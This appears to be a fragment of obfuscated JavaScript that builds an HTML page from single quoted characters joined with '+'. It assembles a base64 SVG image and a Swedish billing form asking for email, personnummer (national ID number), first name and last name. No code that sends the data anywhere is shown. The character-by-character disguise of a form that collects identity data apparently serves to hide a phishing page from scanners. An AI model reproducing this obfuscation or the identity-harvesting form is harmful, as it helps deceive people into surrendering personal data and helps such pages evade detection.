'S'+'w'+'x'+'L'+'j'+'E'+'u'+'M'+'z'+'M'+'s'+'M'+'S'+'4'+'z'+'O'+'C'+'w'+'x'+'L'+'j'+'M'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'C'+'4'+'0'+'N'+'C'+'w'+'x'+'Q'+'T'+'E'+'u'+'N'+'D'+'E'+'s'+'M'+'S'+'4'+'0'+'M'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'M'+'C'+'4'+'y'+'M'+'y'+'w'+'x'+'N'+'1'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'m'+'V'+'j'+'d'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'H'+'g'+'9'+'I'+'j'+'E'+'x'+'L'+'j'+'g'+'3'+'I'+'i'+'B'+'5'+'P'+'S'+'I'+'x'+'M'+'y'+'4'+'5'+'N'+'C'+'I'+'g'+'d'+'2'+'l'+'k'+'d'+'G'+'g'+'9'+'I'+'j'+'A'+'u'+'O'+'C'+'I'+'g'+'a'+'G'+'V'+'p'+'Z'+'2'+'h'+'0'+'P'+'S'+'I'+'0'+'L'+'j'+'E'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'N'+'C'+'4'+'2'+'M'+'i'+'w'+'x'+'N'+'S'+'4'+'1'+'M'+'m'+'M'+'t'+'L'+'j'+'Q'+'4'+'L'+'S'+'4'+'x'+'O'+'C'+'0'+'u'+'N'+'j'+'I'+'t'+'L'+'j'+'I'+'5'+'L'+'S'+'4'+'2'+'M'+'i'+'0'+'u'+'N'+'T'+'J'+'z'+'L'+'j'+'I'+'1'+'L'+'S'+'4'+'0'+'N'+'S'+'4'+'2'+'L'+'S'+'4'+'0'+'N'+'W'+'E'+'u'+'O'+'D'+'M'+'u'+'O'+'D'+'M'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'L'+'j'+'Y'+'1'+'L'+'j'+'M'+'z'+'b'+'C'+'4'+'0'+'M'+'i'+'0'+'u'+'N'+'T'+'V'+'h'+'M'+'S'+'4'+'3'+'O'+'C'+'w'+'x'+'L'+'j'+'c'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'T'+'E'+'u'+'M'+'i'+'0'+'u'+'N'+'D'+'Z'+'B'+'M'+'S'+'4'+'y'+'L'+'D'+'E'+'u'+'M'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'M'+'y'+'4'+'x'+'N'+'y'+'w'+'x'+'N'+'W'+'M'+'w'+'L'+'C'+'4'+'1'+'N'+'y'+'4'+'y'+'N'+'i'+'4'+'4'+'N'+'S'+'w'+'x'+'L'+'D'+'E'+'u'+'M'+'T'+'N'+'h'+'M'+'y'+'w'+'z'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'C'+'4'+'1'+'N'+'S'+'4'+'y'+'M'+'y'+'4'+'0'+'O'+'S'+'4'+'0'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'u'+'M'+'j'+'Q'+'u'+'N'+'D'+'I'+'u'+'N'+'T'+'g'+'u'+'N'+'T'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'L'+'j'+'Y'+'y'+'L'+'j'+'U'+'4'+'L'+'D'+'E'+'s'+'M'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'u'+'O'+'D'+'c'+'t'+'L'+'j'+'U'+'1'+'b'+'C'+'0'+'u'+'N'+'T'+'I'+'u'+'N'+'W'+'E'+'x'+'L'+'j'+'Y'+'s'+'M'+'S'+'4'+'2'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'u'+'N'+'D'+'I'+'u'+'N'+'z'+'h'+'B'+'M'+'S'+'4'+'z'+'M'+'i'+'w'+'x'+'L'+'j'+'M'+'y'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'1'+'L'+'j'+'g'+'s'+'M'+'T'+'Y'+'u'+'O'+'E'+'M'+'x'+'N'+'S'+'4'+'4'+'L'+'D'+'E'+'2'+'L'+'j'+'E'+'0'+'L'+'D'+'E'+'1'+'L'+'j'+'U'+'z'+'L'+'D'+'E'+'1'+'L'+'j'+'g'+'1'+'L'+'D'+'E'+'0'+'L'+'j'+'Y'+'y'+'L'+'D'+'E'+'1'+'L'+'j'+'U'+'y'+'W'+'i'+'I'+'v'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t')+('M'+'y'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'E'+'2'+'L'+'j'+'A'+'1'+'L'+'D'+'E'+'2'+'Y'+'T'+'I'+'u'+'M'+'T'+'I'+'s'+'M'+'i'+'4'+'x'+'M'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'E'+'2'+'L'+'D'+'I'+'u'+'M'+'T'+'Q'+'s'+'M'+'i'+'4'+'y'+'L'+'D'+'I'+'u'+'M'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'S'+'4'+'y'+'N'+'F'+'Y'+'x'+'N'+'2'+'E'+'x'+'L'+'j'+'I'+'3'+'L'+'D'+'E'+'u'+'M'+'j'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'M'+'S'+'w'+'u'+'N'+'D'+'V'+'B'+'M'+'S'+'4'+'z'+'N'+'C'+'w'+'x'+'L'+'j'+'M'+'0'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'E'+'2'+'L'+'j'+'g'+'3'+'L'+'D'+'E'+'2'+'Y'+'T'+'E'+'u'+'M'+'z'+'Y'+'s'+'M'+'S'+'4'+'z'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'L'+'j'+'M'+'0'+'L'+'T'+'E'+'u'+'N'+'D'+'E'+'s'+'M'+'S'+'4'+'z'+'M'+'y'+'w'+'x'+'L'+'j'+'M'+'z'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'E'+'s'+'L'+'j'+'Q'+'2'+'V'+'j'+'E'+'0'+'L'+'j'+'F'+'h'+'M'+'i'+'w'+'y'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'T'+'E'+'t'+'L'+'j'+'I'+'1'+'Q'+'T'+'I'+'u'+'M'+'T'+'U'+'s'+'M'+'i'+'4'+'x'+'N'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'N'+'i'+'4'+'w'+'N'+'S'+'w'+'x'+'N'+'l'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'9'+'s'+'e'+'W'+'d'+'v'+'b'+'i'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'H'+'B'+'v'+'a'+'W'+'5'+'0'+'c'+'z'+'0'+'i'+'M'+'j'+'U'+'u'+'N'+'y'+'A'+'x'+'N'+'i'+'4'+'3'+'I'+'D'+'I'+'0'+'L'+'j'+'Y'+'g'+'M'+'T'+'M'+'u'+'O'+'T'+'U'+'g'+'M'+'j'+'M'+'u'+'N'+'z'+'M'+'g'+'M'+'T'+'M'+'u'+'O'+'T'+'U'+'g'+'M'+'j'+'U'+'u'+'N'+'D'+'c'+'g'+'M'+'T'+'g'+'u'+'M'+'T'+'U'+'g'+'M'+'j'+'U'+'u'+'O'+'S'+'A'+'x'+'O'+'C'+'4'+'x'+'N'+'S'+'A'+'y'+'N'+'y'+'4'+'2'+'N'+'y'+'A'+'x'+'M'+'y'+'4'+'5'+'N'+'S'+'A'+'y'+'N'+'i'+'4'+'4'+'I'+'D'+'E'+'z'+'L'+'j'+'k'+'1'+'I'+'D'+'I'+'1'+'L'+'j'+'c'+'g'+'M'+'T'+'Y'+'u'+'N'+'y'+'I'+'v'+'P'+'j'+'x'+'w'+'b'+'2'+'x'+'5'+'Z'+'2'+'9'+'u'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'y'+'I'+'g'+'c'+'G'+'9'+'p'+'b'+'n'+'R'+'z'+'P'+'S'+'I'+'y'+'O'+'C'+'4'+'w'+'M'+'y'+'A'+'x'+'O'+'C'+'4'+'w'+'N'+'S'+'A'+'z'+'M'+'C'+'4'+'z'+'I'+'D'+'E'+'4'+'L'+'j'+'A'+'1'+'I'+'D'+'M'+'w'+'L'+'j'+'M'+'g'+'M'+'T'+'c'+'u'+'M'+'z'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'c'+'u'+'M'+'z'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'Y'+'u'+'M'+'j'+'Q'+'g'+'M'+'z'+'A'+'u'+'M'+'j'+'Q'+'g'+'M'+'T'+'Y'+'u'+'M'+'j'+'Q'+'g'+'M'+'z'+'A'+'u'+'M'+'j'+'Q'+'g'+'M'+'T'+'U'+'u'+'N'+'T'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'U'+'u'+'N'+'T'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'Q'+'u'+'N'+'j'+'Q'+'g'+'M'+'z'+'A'+'u'+'M'+'y'+'A'+'x'+'N'+'C'+'4'+'2'+'N'+'C'+'A'+'z'+'M'+'C'+'4'+'z'+'I'+'D'+'E'+'z'+'L'+'j'+'k'+'1'+'I'+'D'+'I'+'4'+'L'+'j'+'A'+'z'+'I'+'D'+'E'+'z'+'L'+'j'+'k'+'1'+'I'+'D'+'I'+'4'+'L'+'j'+'A'+'z'+'I'+'D'+'E'+'4'+'L'+'j'+'A'+'1'+'I'+'i'+'8'+'+'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'z'+'I'+'i'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'z'+'M'+'u'+'N'+'D'+'c'+'s'+'M'+'T'+'U'+'u'+'M'+'T'+'V'+'j'+'M'+'C'+'0'+'u'+'N'+'z'+'c'+'t'+'L'+'j'+'U'+'z'+'L'+'T'+'E'+'u'+'M'+'j'+'E'+'t'+'M'+'S'+'4'+'0'+'N'+'S'+'0'+'x'+'L'+'j'+'I'+'x'+'S'+'D'+'M'+'w'+'L'+'j'+'g'+'z'+'V'+'j'+'E'+'4'+'a'+'C'+'4'+'4'+'V'+'j'+'E'+'2'+'L'+'j'+'R'+'o'+'L'+'j'+'F'+'M'+'M'+'z'+'I'+'u'+'O'+'D'+'Q'+'s'+'M'+'T'+'h'+'o'+'M'+'W'+'w'+'t'+'M'+'S'+'4'+'y'+'O'+'S'+'0'+'x'+'L'+'j'+'c'+'z'+'Q'+'T'+'E'+'u'+'M'+'D'+'k'+'s'+'M'+'S'+'4'+'w'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'z'+'M'+'y'+'4'+'0'+'N'+'y'+'w'+'x'+'N'+'S'+'4'+'x'+'N'+'V'+'p'+'t'+'L'+'T'+'E'+'u'+'N'+'i'+'4'+'2'+'O'+'G'+'g'+'t'+'L'+'j'+'I'+'z'+'V'+'j'+'E'+'0'+'L'+'j'+'U'+'5'+'a'+'C'+'4'+'y'+'N'+'G'+'M'+'u'+'N'+'S'+'w'+'w'+'L'+'C'+'4'+'3'+'N'+'y'+'4'+'y'+'M'+'S'+'4'+'3'+'N'+'y'+'4'+'2'+'M'+'V'+'M'+'z'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'x'+'N'+'S'+'4'+'4'+'M'+'y'+'w'+'z'+'M'+'S'+'4'+'4'+'N'+'i'+'w'+'x'+'N'+'S'+'4'+'4'+'M'+'1'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'w'+'y'+'O'+'S'+'4'+'z')+('N'+'l'+'Y'+'x'+'N'+'i'+'4'+'4'+'O'+'U'+'M'+'z'+'O'+'C'+'4'+'0'+'M'+'y'+'w'+'y'+'M'+'i'+'4'+'0'+'M'+'S'+'w'+'y'+'N'+'y'+'4'+'y'+'L'+'D'+'M'+'w'+'L'+'j'+'A'+'4'+'L'+'D'+'E'+'z'+'L'+'j'+'Q'+'1'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'M'+'x'+'Q'+'T'+'I'+'u'+'N'+'j'+'Q'+'s'+'M'+'i'+'4'+'2'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'w'+'y'+'O'+'S'+'4'+'z'+'N'+'l'+'o'+'i'+'L'+'z'+'4'+'8'+'L'+'2'+'c'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'c'+'3'+'Z'+'n'+'P'+'g'+'='+'='+')'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'<'+'/'+'h'+'e'+'a'+'d'+'>'+'<'+'b'+'o'+'d'+'y'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'i'+'n'+'f'+'o'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'\x22'+'>'+'\x20'+'<'+'h'+'3'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'f'+'l'+'o'+'a'+'t'+':'+'\x20'+'l'+'e'+'f'+'t'+'\x22'+'\x20'+'t'+'a'+'b'+'i'+'n'+'d'+'e'+'x'+'='+'\x22'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'u'+'s'+'t'+'o'+'m'+'e'+'r'+'T'+'y'+'p'+'e'+'D'+'e'+'t'+'a'+'i'+'l'+'s'+'\x22'+'>'+'D'+'i'+'n'+'a'+'\x20'+'u'+'p'+'p'+'g'+'i'+'f'+'t'+'e'+'r'+'<'+'/'+'h'+'3'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x20'+'t'+'r'+'i'+'m'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'v'+'a'+'l'+'='+'\x22'+'t'+'r'+'u'+'e'+'\x22'+'\x20'+'p'+'a'+'t'+'t'+'e'+'r'+'n'+'='+'\x22'+'^'+'('+'('+'?'+'!'+'['+'å'+'ä'+'ö'+'Å'+'Ä'+'Ö'+']'+')'+'.'+')'+'*'+'@'+'.'+'*'+'$'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'E'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l'+'\x22'+'>'+'\x20'+'M'+'e'+'j'+'l'+'a'+'d'+'r'+'e'+'s'+'s'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'v'+'a'+'l'+'m'+'s'+'g'+'-'+'f'+'o'+'r'+'='+'\x22'+'E'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'v'+'a'+'l'+'m'+'s'+'g'+'-'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'='+'\x22'+'t'+'r'+'u'+'e'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'D'+'e'+'t'+'t'+'a'+'\x20'+'ä'+'r'+'\x20'+'e'+'t'+'t'+'\x20'+'o'+'b'+'l'+'i'+'g'+'a'+'t'+'o'+'r'+'i'+'s'+'k'+'t'+'\x20'+'f'+'ä'+'l'+'t'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x20'+'t'+'r'+'i'+'m'+'\x22'+'\x20'+'p'+'a'+'t'+'t'+'e'+'r'+'n'+'='+'\x22'+'^'+'['+'1'+'2'+']'+'{'+'0'+','+'1'+'}'+'['+'9'+'0'+']'+'{'+'0'+','+'1'+'}'+'['+'0'+'-'+'9'+']'+'{'+'6'+'}'+'('+'-'+')'+'?'+'('+'['+'0'+'-'+'9'+']'+'{'+'4'+'}'+')'+'$'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e')+('r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'>'+'\x20'+'P'+'e'+'r'+'s'+'o'+'n'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'('+'Å'+'Å'+'M'+'M'+'D'+'D'+'-'+'N'+'N'+'N'+'N'+')'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'>'+'\x20'+'F'+'ö'+'r'+'n'+'a'+'m'+'n'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'D'+'e'+'t'+'t'+'a'+'\x20'+'ä'+'r'+'\x20'+'e'+'t'+'t'+'\x20'+'o'+'b'+'l'+'i'+'g'+'a'+'t'+'o'+'r'+'i'+'s'+'k'+'t'+'\x20'+'f'+'ä'+'l'+'t'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'W'+'i'+'t'+'h'+'I'+'c'+'o'+'n'+'S'+'p'+'a'+'c'+'e'+'M'+'o'+'b'+'i'+'l'+'e'+'O'+'n'+'l'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'>'+'\x20'+'E'+'f'+'t'+'e'+'r'+'n'+'a'+'m'+'n'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'D'+'e'+'t'+'t'+'a'+'\x20'+'ä'+'r'+'\x20'+'e'+'t'+'t'+'\x20'+'o'+'b'+'l'+'i'+'g'+'a'+'t'+'o'+'r'+'i'+'s'+'k'+'t'+'\x20'+'f'+'ä'+'l'+'t'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x